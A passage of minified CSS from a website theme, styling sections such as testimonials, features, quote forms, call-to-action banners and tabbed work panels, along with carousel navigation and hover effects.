var(--thm-base);}.why-us-section .left-col .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(0, 0, 0, 0.3);border-radius: 50%;}.why-us-section .left-col .vid-link .ripple, .why-us-section .left-col .vid-link .ripple:before, .why-us-section .left-col .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 116px;height: 116px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-o-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.why-us-section .left-col .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.why-us-section .left-col .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.why-us-section .right-col {position: relative;}.why-us-section .right-col .inner {position: relative;display: block;padding-left: 50px;}.why-us-section .features {position: relative;}.why-us-section .feature {position: relative;margin-bottom: 40px;}.why-us-section .feature .inner-box {position: relative;display: block;padding-left: 90px;}.why-us-section .feature .inner-box:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: 0px;width: 60px;height: 60px;color: var(--thm-base);font-size: 20px;line-height: 60px;text-align: center;background: rgba(var(--thm-base-rgb), 0.2);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.why-us-section .feature:hover .inner-box:before {background-color: var(--thm-black);color: #fff;}.why-us-section .feature h6 {font-size: 24px;text-transform: uppercase;left: 1px;font-weight: 400;margin-bottom: 0;}.why-us-section .feature .text {position: relative;display: block;color: var(--thm-text);padding: 10px 0px 0px;}.testimonials-section {position: relative;padding: 120px 0px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;overflow: hidden;}.testimonials-page {padding-bottom: 90px;}.testimonials-section .sec-title {margin-bottom: 40px;}.testimonials-section .carousel-box {position: relative;margin: 0px 0px;}.testimonials-section .carousel-box .owl-stage-outer {overflow: visible;}.testi-block {position: relative;margin-bottom: 30px;}.owl-theme .testi-block {margin: 0;}.testi-block .inner {position: relative;display: block;padding: 60px 60px 50px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .inner {background-color: var(--thm-base);}.testimonials-page .testi-block .inner {-ms-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);}.owl-theme .testi-block .inner {margin: 7px 0px;}.testi-block .icon {position: absolute;right: 50px;top: 60px;font-weight: 700;font-size: 100px;line-height: 1em;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .icon {color: var(--thm-black);}.testi-block .info {position: relative;padding-left: 100px;padding-top: 16px;min-height: 70px;margin-bottom: 35px;}.testi-block .info .image {position: absolute;left: 0;top: 0;width: 70px;height: 70px;border-radius: 50%;overflow: hidden;}.testi-block .info .image img {display: block;width: 100%;border-radius: 7px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .info .image img {}.testi-block .info .name {display: block;font-size: 24px;line-height: 1.2em;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;font-family: var(--thm-font);}.testi-block .info .designation {display: block;font-size: 16px;color: var(--thm-base);line-height: 1.2em;font-weight: 300;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.05em;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .info .designation {color: var(--thm-black);}.testi-block .text {position: relative;display: block;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 0px 0px;}.testi-block:hover .text {color: var(--thm-black);}.testimonials-section .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 30px;display: none;}.testimonials-section .owl-theme .owl-dots {position: absolute;top: -70px;width: 1170px;left: 50%;margin-left: -585px;text-align: right;}.testimonials-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 0px 0px 6px;}.testimonials-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.testimonials-section .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.testi-block-three {padding-top: 120px;padding-bottom: 120px;background-color: #eff1f4;}.testi-block-three__single {text-align: center;}.testi-block-three__top {background-color: #fff;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 50px;padding: 49px 0;}.testi-block-three__single:hover .testi-block-three__top {background-color: var(--thm-base);}.testi-block-three__top p {margin: 0;font-size: 18px;font-weight: 500;line-height: 34px;color: #697280;max-width: 252px;margin-left: auto;margin-right: auto;}.testi-block-three__single:hover .testi-block-three__top p {color: #fff;}.testi-block-three__top::after {content: "";width: 78px;height: 20px;background-repeat: no-repeat;background-position: center center;position: absolute;top: 100%;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block-three__single:hover .testi-block-three__top::after {}.testi-block-three__single h3 {margin: 0;font-size: 20px;font-weight: 600;color: var(--thm-black);line-height: 1;margin-top: 15px;margin-bottom: 10px;}.testi-block-three__single span {color: var(--thm-base);text-transform: uppercase;font-size: 12px;font-weight: 500;letter-spacing: 0.2em;line-height: 1;display: block;}.testimonials-four {padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.testimonials-four {padding-top: 120px;padding-bottom: 90px;}}.testimonials-four-card {border-style: solid;border-width: 1px;border-color: #e9ebee;border-radius: 8px;background-color: #ffffff;padding: 45px;padding-bottom: 63px;padding-top: 30px;margin-bottom: 77px;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}@media (min-width: 992px) {.testimonials-four-card {padding: 60px;padding-top: 50px;}}.testimonials-four-card__content p {margin: 0;font-size: 16px;line-height: 34px;color: #686a6f;font-family: var(--thm-b-font);margin-bottom: 15px;}@media (min-width: 992px) {.testimonials-four-card__content p {margin-bottom: 28px;font-size: 18px;}}.testimonials-four-card__content .name {margin: 0;text-transform: uppercase;letter-spacing: 0;font-size: 24px;line-height: 1;color: var(--thm-black);font-weight: 400;font-family: var(--thm-font);}.testimonials-four-card__content .designation {font-weight: 300;letter-spacing: 0.1em;text-transform: uppercase;color: var(--thm-base);font-family: var(--thm-font);margin: 0;}.testimonials-four-card .image {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding: 10px;border: 1px solid #e9ebee;border-radius: 8px;position: absolute;left: 45px;bottom: 0;-webkit-transform: translateY(50%);transform: translateY(50%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-card:hover .image {border-color: var(--thm-base);}.testimonials-four-card .image img {border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.testimonials-four__block__top {text-align: center;margin-bottom: 50px;}@media (min-width: 992px) {.testimonials-four__block__top {text-align: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.testimonials-four__block__top .sec-title {margin-bottom: 15px;}@media (min-width: 992px) {.testimonials-four__block__top .sec-title {margin-bottom: 0;}}.testimonials-four__block__top .sec-title h2 {white-space: pre-line;}.testimonials-four__block__top .block-text p {white-space: pre-line;font-size: 16px;line-height: 34px;color: #686a6f;margin: 0;font-family: var(--thm-b-font);}.testimonials-four-carousel .owl-dots {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 30px;}.testimonials-four-carousel .owl-dots .owl-dot {width: 10px;height: 10px;background-color: var(--thm-black);border: 2px solid var(--thm-black);opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-carousel .owl-dots .owl-dot+.owl-dot {margin-left: 5px;}.testimonials-four-carousel .owl-dots .owl-dot.active {border-color: var(--thm-base);background-color: #fff;opacity: 1;}.testimonials-five {padding-top: 90px;padding-bottom: 45px;}@media (min-width: 992px) {.testimonials-five {padding-top: 120px;padding-bottom: 75px;}}.testimonials-five .sec-title {margin-bottom: 50px;}.testimonials-five .sec-title h2 {font-size: 40px;}.testimonials-five-card {text-align: center;}.testimonials-five .testimonials-five-card .testimonials-five-card__image {display: block;margin-left: auto;margin-right: auto;border-radius: 50%;width: 125px;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.testimonials-five-card__text {margin: 0;font-size: 30px;line-height: 1.5em;color: var(--thm-black);font-weight: 300;max-width: 875px;margin-left: auto;margin-right: auto;margin-top: 50px;}@media (min-width: 992px) {.testimonials-five-card__text {font-size: 40px;}}.testimonials-five-card__title {margin: 0;text-transform: uppercase;color: var(--thm-base);font-size: 26px;line-height: 1;margin-top: 55px;margin-bottom: 5px;}@media (min-width: 992px) {.testimonials-five-card__title {font-size: 30px;}}.testimonials-five-card__designation {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 1;}.testimonials-five__carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-top: 40px !important;}@media (min-width: 992px) {.testimonials-five__carousel .owl-nav {margin-top: 0 !important;}}.testimonials-five__carousel .owl-nav button[class*="owl-"] {width: 55px;height: 55px;background-color: #f4f5f8;border-radius: 50%;color: var(--thm-black);font-size: 18px;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-five__carousel .owl-nav button[class*="owl-"]:hover {background-color: var(--thm-base);color: var(--thm-black);}.testimonials-five__carousel .owl-nav button[class*="owl-next"] {margin-left: 20px;}@media (min-width: 992px) {.testimonials-five__carousel .owl-nav button[class*="owl-"] {width: 73px;height: 73px;font-size: 22px;position: absolute;top: 50%;right: 100%;}.testimonials-five__carousel .owl-nav button[class*="owl-next"] {right: auto;left: 100%;}}.testimonials-five__carousel .owl-nav button[class*="owl-"] span::before {content: "\f172";font-family: "Flaticon";font-weight: 400;}.testimonials-five__carousel .owl-nav button[class*="owl-next"] span::before {-webkit-transform: rotate(180deg);transform: rotate(180deg);display: block;}.testimonials-six {text-align: center;padding-top: 70px;}@media (min-width: 768px) {.testimonials-six {padding-top: 110px;}}@media (min-width: 1200px) {.testimonials-six {padding-top: 190px;}}.testimonials-six__content {margin: 0;color: var(--thm-black);font-size: 40px;font-weight: 400;width: 100%;margin-left: auto;margin-right: auto;line-height: 1.4em;}.testimonials-six__content br {display: none;}@media (min-width: 992px) {.testimonials-six__content {font-size: 50px;}.testimonials-six__content br {display: inherit;}}.testimonials-six__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 20px;font-weight: 400;color: var(--thm-text);margin-top: 20px;}@media (min-width: 992px) {.testimonials-six__meta {font-size: 28px;margin-top: 50px;}}.testimonials-six__meta span:first-child {color: var(--thm-base);}.testimonials-six__meta span:not(:last-child)::after {content: "-";margin-left: 20px;margin-right: 20px;color: var(--thm-text) !important;}.testimonials-six hr {border-width: 1px;border-color: #e9ebee;margin: 0;margin-top: 80px;}@media (min-width: 768px) {.testimonials-six hr {margin-top: 120px;}}#testimonials-six-pagination {position: relative;bottom: auto;left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;margin-top: 45px;}#testimonials-six-pagination .swiper-pagination-bullet {width: 10px;height: 10px;background-color: var(--thm-text);border-radius: 50%;display: block;line-height: 1;opacity: 0.3;margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}#testimonials-six-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {margin-left: 10px;}#testimonials-six-pagination .swiper-pagination-bullet-active {background-color: var(--thm-base);opacity: 1;}.features-section {position: relative;padding: 120px 0px;background: #1c1e22;color: #ffffff;z-index: 1;}.features-section .jarallax-img, .features-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: top center;background-size: cover;opacity: 0.3;background-attachment: fixed;}.features-section .content-box {position: relative;max-width: 700px;}.features-section .content-box h2 {position: relative;display: block;font-size: 70px;line-height: 1em;text-transform: uppercase;color: #ffffff;letter-spacing: 0.01em;font-weight: 400;margin-bottom: 45px;}.features-section .content-box h2 span {color: var(--thm-base);padding-left: 3px;}.features-section .feature-block {position: relative;float: left;margin-bottom: 45px;}.features-section .feature-block .inner {position: relative;display: block;padding-right: 80px;margin-right: 80px;}.features-section .feature-block .inner:before {content: "";position: absolute;right: 0;top: 20px;bottom: 20px;border-right: 1px solid rgba(255, 255, 255, 0.15);}.features-section .feature-block:last-child .inner {padding-right: 0;margin-right: 0;}.features-section .feature-block:last-child .inner:before {display: none;}.features-section .feature-block .icon-box {position: relative;display: block;line-height: 1em;color: #ffffff;font-size: 60px;margin: 0 0 20px;}.features-section .feature-block h6 {font-size: 24px;line-height: 1.25em;margin: 0 0;letter-spacing: 0.03em;text-transform: uppercase;font-weight: 400;color: #fff;}.feature-six {background-color: #f4f5f8;}.feature-six__image {position: relative;margin-bottom: 60px;}@media (min-width: 1200px) {.feature-six__image {margin-bottom: 0;}}.feature-six__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);}@media (min-width: 1200px) {.feature-six__image img {max-width: none !important;width: auto;float: right;}}.feature-six__image__caption {position: absolute;bottom: 0;right: 0;background-color: var(--thm-base);padding: 40px;white-space: pre-line;text-transform: uppercase;line-height: 1;color: var(--thm-black);font-weight: 500;font-size: 22px;font-family: var(--thm-font);}@media (min-width: 992px) {.feature-six__image__caption {font-size: 30px;padding: 43px 60px;}}@media (min-width: 1200px) {.feature-six__content {padding-left: 60px;}}@media (min-width: 1440px) {.feature-six__content {padding-left: 115px;}}.feature-six__content .sec-title {margin-bottom: 10px;}@media (min-width: 992px) {.feature-six__content .sec-title {max-width: 550px;}}@media (min-width: 1200px) {.feature-six__content .sec-title {margin-bottom: 30px;}}.feature-six__content__text {font-size: 16px;line-height: 34px;color: var(--thm-text);font-family: var(--thm-b-font);margin-bottom: 20px;}@media (min-width: 992px) {.feature-six__content__text {max-width: 550px;}}@media (min-width: 1200px) {.feature-six__content__text {margin-bottom: 40px;}}.feature-six__list li {position: relative;padding-left: 30px;font-size: 16px;color: var(--thm-black);font-family: var(--thm-b-font);line-height: 1.6em;margin-bottom: 13px;}.feature-six__list li:last-child {margin-bottom: 0;}.feature-six__list li>i {position: absolute;left: 0;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-base);font-size: 20px;}.feature-seven {padding-top: 90px;}@media (min-width: 992px) {.feature-seven {padding-top: 120px;}}.feature-seven hr {border-width: 1px;border-color: #e9ebee;margin: 0;margin-left: auto;margin-right: auto;max-width: 1170px;margin-top: 60px;}@media (min-width: 992px) {.feature-seven hr {margin-top: 90px;}}.feature-seven-card {border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;}.feature-seven-card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.feature-seven-card__inner {overflow: hidden;border-radius: 8px;background-color: #fff;}.feature-seven-card__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.feature-seven-card:hover .feature-seven-card__image img {-webkit-filter: grayscale(0);filter: grayscale(0);}.feature-seven-card__content {border-style: solid;border-width: 1px;border-color: #e9ebee;padding: 30px;padding-bottom: 20px;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;}@media (min-width: 992px) {.feature-seven-card__content {padding: 50px;padding-bottom: 40px;}}.feature-seven-card__title {color: var(--thm-black);text-transform: uppercase;margin: 0;font-size: 34px;line-height: 1;}.feature-seven-card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-seven-card__title a:hover {color: var(--thm-base);}.feature-seven-card__text {margin: 0;font-size: 16px;font-family: var(--thm-b-font);color: var(--thm-text);line-height: 34px;margin-top: 10px;}@media (min-width: 992px) {.feature-seven-card__text {margin-top: 25px;}}.feature-eight {padding-top: 90px;padding-bottom: 90px;}@media (min-width: 992px) {.feature-eight {padding-top: 120px;padding-bottom: 120px;}}.feature-eight__image img {max-width: 100%;border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);background-color: #1c1e22;display: block;margin-left: auto;margin-right: auto;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}@media (min-width: 992px) {.feature-eight__image img {border-radius: 8px;max-width: none;}}.feature-eight__content {background-color: #fff;padding: 50px;border-radius: 8px;border-top-left-radius: 0;border-top-right-radius: 0;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);position: relative;z-index: 10;}@media (min-width: 992px) {.feature-eight__content {margin-top: 60px;border-radius: 8px;}}@media (min-width: 1200px) {.feature-eight__content {padding: 100px;}}.feature-eight__text {margin-bottom: 35px;}.feature-eight .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);}.feature-eight .progress-box .bar-title {position: relative;font-size: 20px;line-height: 1.1em;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 10px;color: var(--thm-black);}.feature-eight .progress-box .bar {position: relative;width: 100%;height: 7px;background: #e9ebee;border-radius: 4px;}.feature-eight .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);border-radius: 4px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.feature-eight .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 14px;font-weight: 500;border-radius: 5px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-eight .progress-box .counted .count-box {opacity: 1;}.feature-eight .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.feature-eight__content .sec-title {margin-bottom: 30px;}@media (min-width: 992px) {.feature-eight__content .sec-title {margin-bottom: 35px;}}.get-quote-section {position: relative;padding: 120px 0px 90px;border-bottom: 1px solid #e9ebee;}.get-quote-section .left-col {position: relative;margin-bottom: 30px;}.get-quote-section .left-col .inner {position: relative;display: block;padding-right: 70px;}.get-quote-section .featured-block {position: relative;display: block;padding-left: 320px;min-height: 186px;margin-bottom: 55px;}.get-quote-section .featured-block .image {position: absolute;left: 0;top: 0;width: 270px;}.get-quote-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.get-quote-section .featured-block h4 {font-size: 40px;font-weight: 400;text-transform: uppercase;margin-bottom: 25px;}.get-quote-section .featured-block .text {position: relative;display: block;margin-bottom: 32px;}.get-quote-section .counter {position: relative;display: block;padding-top: 55px;border-top: 1px solid #e9ebee;}.get-quote-section .counter .counter-text {position: relative;float: left;}.get-quote-section .counter .counter-image {position: relative;float: right;padding-left: 55px;}.get-quote-section .counter .counter-image:before {content: "";position: absolute;left: 0;top: 0;width: 14px;height: 100%;background: var(--thm-base);border-radius: 7px;}.get-quote-section .counter .counter-image img {display: block;width: 100%;border-radius: 7px;}.get-quote-section .counter .count-box {position: relative;display: block;font-size: 60px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;line-height: 1em;letter-spacing: 0.02em;font-family: var(--thm-font);}.get-quote-section .counter .counter-title {position: relative;display: block;font-size: 20px;text-transform: uppercase;color: var(--thm-text);font-weight: 400;line-height: 1.25em;letter-spacing: 0.05em;font-family: var(--thm-font);}.get-quote-section .right-col {position: relative;margin-bottom: 30px;}.get-quote-section .right-col .inner {position: relative;display: block;}.get-quote-section .form-box {position: relative;display: block;text-align: center;background: #ffffff;padding: 50px 45px 40px;margin-top: -180px;border-radius: 7px;border: 1px solid rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);z-index: 5;}.get-quote-section .form-box h4 {color: var(--thm-black);font-size: 40px;font-weight: 400;text-transform: uppercase;margin-bottom: 25px;}.get-quote-section .form-box h4 span {padding-left: 3px;color: var(--thm-base);}.get-quote-section .default-form .form-group {margin-bottom: 10px;}.get-quote-section .default-form .theme-btn {display: block;width: 100%;}.fluid-section {position: relative;padding: 0;}.fluid-section .row {margin: 0;}.fluid-section .column {padding: 0;}.fluid-section .column .inner {position: relative;display: block;text-align: center;min-height: 100%;padding: 120px 20px;background: #1c1e22;}.fluid-section .column:nth-child(2) .inner {background: var(--thm-base);}.fluid-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 0.1;}.fluid-section .content-box {position: relative;max-width: 620px;margin: 0 auto;}.fluid-section h3 {position: relative;display: block;font-size: 60px;line-height: 1.1em;text-transform: uppercase;color: #ffffff;font-weight: 400;margin: 0px 0px;z-index: 3;}.fluid-section .column:nth-child(2) h3 {color: var(--thm-black);}.fluid-section .link-box {position: relative;padding-top: 25px;z-index: 3;}.call-to-section-two {position: relative;padding: 120px 0px 90px;background-color: #2a2c30;background-image: url(../images/icons/cta-bg-1-1.png);color: #ffffff;z-index: 1;}.call-to-section-two.alternate {background: var(--thm-base);background-image: url(../images/background/cta-2-bg-1-1.png);}.call-to-section-two .inner {position: relative;display: block;}.call-to-section-two h2 {position: relative;float: left;display: block;font-size: 70px;line-height: 0.85em;text-transform: uppercase;color: #ffffff;font-weight: 400;margin: 0px 0px 25px;z-index: 1;}.call-to-section-two.alternate h2 {color: var(--thm-black);}.call-to-section-two .link-box {position: relative;float: right;padding-top: 25px;z-index: 1;}.call-to-section-three {background-color: var(--thm-base);padding-top: 119px;padding-bottom: 119px;}.call-to-section-three .jarallax-img {mix-blend-mode: luminosity;opacity: 0.1;}.call-to-section-three .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.call-to-section-three .auto-container h3 {margin: 0;font-size: 50px;font-weight: 800;color: #fff;}.call-to-section-three .auto-container .btn-style-three {min-width: 220px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;background-color: #fff;color: var(--thm-black);}.call-to-section-three .auto-container .btn-style-three:hover {background-color: var(--thm-black);color: #fff;}.services-section-three {position: relative;padding: 0px 0px 90px;background: #ffffff;}.services-section-three.padd-top {padding-top: 120px;}.services-section-three .services {position: relative;}.services-section-three__one-page {position: relative;padding: 120px 0px 90px;background-color: var(--thm-black);background-image: url(../images/background/contact-bg-1-1.png);background-size: cover;color: #999b9f;}.services-section-three__one-page .sec-title h2 {color: #fff;}.services-section-three__one-page .service-block-two .inner-box {overflow: hidden;background-color: #1c1e22;}.services-section-three__one-page .service-block-two .inner-box h5 a {color: #fff;}.services-section-three__one-page .service-block-two .inner-box .bottom-curve, .services-section-three__one-page .service-block-two:hover .inner-box h5 a, .services-section-three__one-page .service-block-two:hover .inner-box .icon-box, .services-section-three__one-page .service-block-two:hover .text {color: var(--thm-black);}.services-section-three__one-page .service-block-two .link-box {opacity: 0;-webkit-transition: 500ms;transition: 500ms;}.services-section-three__one-page .service-block-two:hover .link-box {opacity: 1;}.services-section-three__one-page .service-block-two .inner-box:hover::before {background-color: var(--thm-base);}.discover-section {position: relative;padding: 120px 0px 90px;background: #ffffff;}.discover-block {position: relative;margin-bottom: 30px;}.discover-block .inner-box {position: relative;display: block;padding-left: 30px;}.discover-block .image-box {position: relative;display: block;overflow: hidden;}.discover-block .image-box img {display: block;width: 100%;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;border-radius: 7px;}.discover-block .image-box:hover img {}.discover-block .cap-box {position: absolute;left: 0;bottom: 0;display: block;width: 100%;max-width: 330px;}.discover-block .cap-inner {position: relative;display: block;padding: 40px 80px 36px 40px;background: var(--thm-base);border-radius: 7px;}.discover-block .cap-inner h5 {font-size: 30px;text-transform: uppercase;font-weight: 400;color: var(--thm-black);line-height: 1em;margin: 0;}.discover-block .cap-inner .more-link {position: absolute;right: 20px;bottom: 20px;width: 50px;height: 50px;}.discover-block .cap-inner .more-link a {position: relative;display: block;width: 50px;height: 50px;font-size: 16px;background: var(--thm-black);color: #ffffff;line-height: 50px;border-radius: 50%;text-align: center;}.discover-block .cap-inner .more-link a:hover {opacity: 0.5;}.features-section-two {position: relative;padding: 0px 0px;background: #ffffff;}.features-section-two .content-container {position: relative;display: block;padding: 120px 0px 90px;}.features-section-two .content-container:before {content: "";position: absolute;right: 0;top: 0;bottom: 0;left: -2000px;background: #ffffff url(../images/background/pattern-2.png) right top repeat;border-radius: 0px 7px 7px 0px;}.features-section-two .left-col {position: relative;margin-bottom: 30px;}.features-section-two .left-col .inner {position: relative;display: block;padding-right: 40px;}.features-section-two .sec-title {margin-bottom: 40px;}.features-section-two .features {position: relative;}.features-section-two .feature {position: relative;display: block;padding: 0px 0px 40px;margin-bottom: 47px;padding-left: 90px;min-height: 100px;border-bottom: 1px solid #e9ebee;}.features-section-two .feature:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.features-section-two .feature .count {position: absolute;left: 0;top: 0px;width: 60px;height: 60px;text-align: center;background: var(--thm-base);padding: 10px;line-height: 40px;font-size: 30px;letter-spacing: 1px;color: var(--thm-black);text-transform: uppercase;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1em;-webkit-transition: 0.5s;transition: 0.5s;font-family: var(--thm-font);}.features-section-two .feature:hover .count {background-color: var(--thm-black);color: #fff;}.features-section-two .feature .count span {line-height: 1em;position: relative;top: 2px;}.features-section-two .feature h5 {font-weight: 400;font-size: 24px;margin: 0;line-height: 1.2em;text-transform: uppercase;margin-bottom: 15px;}.features-section-two .feature .sub-text {display: block;position: relative;top: 0px;display: block;}.features-section-two .right-col {position: relative;margin-bottom: 30px;}.features-section-two .right-col .inner {position: relative;display: block;}.features-section-two .right-col .image-box {position: relative;display: block;}.features-section-two .right-col .image-box img {position: relative;display: block;width: auto;max-width: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;border-radius: 7px;}.features-section-two .right-col .image-box:hover img {}.features-section-two .right-col .cap-box {position: absolute;left: 0;bottom: 0;display: block;width: 100%;max-width: 350px;}.features-section-two .right-col .cap-inner {position: relative;display: block;padding: 40px 60px;background: var(--thm-base);border-radius: 7px;}.features-section-two .right-col .cap-inner h5 {font-size: 30px;text-transform: uppercase;font-weight: 400;color: var(--thm-black);line-height: 1em;margin: 0;}.whatsp{position: fixed;width: 48px;bottom: 95px;right: 15px;z-index: 999;background-color:transparent;height: 38px;}.we-work-section {position: relative;padding: 120px 0 80px;}.work-tabs {position: relative;}.work-tabs .tab-buttons {position: relative;display: block;background: #f4f5f8;border-radius: 7px;text-align: center;margin-bottom: 50px;overflow: hidden;}.work-tabs .tab-buttons .tab-btn {position: relative;float: left;width: 33.333%;line-height: 40px;font-size: 30px;font-weight: 400;letter-spacing: 0.01em;color: var(--thm-black);padding: 30px 15px;text-transform: uppercase;margin: 0;font-family: var(--thm-font);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.work-tabs .tab-buttons .tab-btn span {position: relative;display: block;z-index: 1;}.work-tabs .tab-buttons .tab-btn:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 0px;background: var(--thm-black);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.work-tabs .tab-buttons .tab-btn.active-btn:before {height: 100%;}.work-tabs .tab-buttons .tab-btn.active-btn {color: #ffffff;}.work-tabs .tabs-content {position: relative;}.work-tabs .image-col {position: relative;margin-bottom: 30px;}.work-tabs .image-col .inner {position: relative;display: block;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.work-tabs .tabs-content .image {position: relative;display: block;border-radius: 7px;}.work-tabs .tabs-content .image img {display: block;width: 100%;border-radius: 7px;}.work-tabs .text-col {position: relative;margin-bottom: 30px;}.work-tabs .text-col .inner {position: relative;display: block;padding-left: 30px;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.work-tabs .active-tab .text-col .inner, .work-tabs .active-tab .image-col .inner 